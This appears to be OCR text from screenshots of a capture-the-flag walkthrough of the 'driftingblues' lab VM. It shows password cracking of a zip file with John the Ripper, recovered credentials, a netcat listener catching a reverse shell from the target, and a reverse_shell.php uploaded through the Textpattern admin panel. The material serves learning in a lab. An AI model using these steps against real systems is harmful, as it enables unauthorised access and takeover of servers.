 root@kali: /home/kali/lab
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/lab]
└─# john hash1.txt --show
spammer.zip/creds.txt:myspace4:creds.txt:spammer.zip::spammer.zip
1 password hash cracked, 0 left
┌──(root㉿kali)-[/home/kali/lab]
└─# unzip spammer.zip
Archive:  spammer.zip
[spammer.zip] creds.txt password:
 extracting: creds.txt
┌──(root㉿kali)-[/home/kali/lab]
└─# cat creds.txt
mayer:lionheart
┌──(root㉿kali)-[/home/kali/lab]
└─# ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:da:e6:ee:7f  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.137.138  netmask 255.255.255.0  broadcast 192.168.137.255
        inet6 fe80::cf78:9175:e2f1:b9a6  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:aa:eb:f0  txqueuelen 1000  (Ethernet)
        RX packets 380365  bytes 179821744 (171.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 450900  bytes 128306227 (122.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 11  bytes 780 (780.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 11  bytes 780 (780.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/kali/lab]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.137.138] from (UNKNOWN) [192.168.137.59] 43022
Linux driftingblues 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64 GNU/Linux
 22:09:14 up 51 min,  0 users,  load average: 0.00, 0.01, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
File System
cat.jpeg_or
cat.jpeg
404 Not Found 192.168.137.59/robots Use John the Ripper to br Improve the "No passwor
192.168.137.59/textpattern/files/reverse_shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /textpattern/reverse_shell.php was not found on this server.
Apache/2.2.22 (Debian) Server at 192.168.137.59 Port 80
Files - driftingblues | Text
192.168.137.59/textpattern/textpattern/?event=file
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Textpattern Content Presentation Admin driftingblues Log out
Files
Search files
Upload file ? Browse... No files selected. Reset Upload
Column display options
ID# Name Title Date Category Tags Status Condition File size Downloads
1 | Download reverse_shell.php 05 Aug 2024 06:08:19 Textile | Textpattern | HTML Live OK 5.37 kB 0
With 0 selected...
12 24 48 96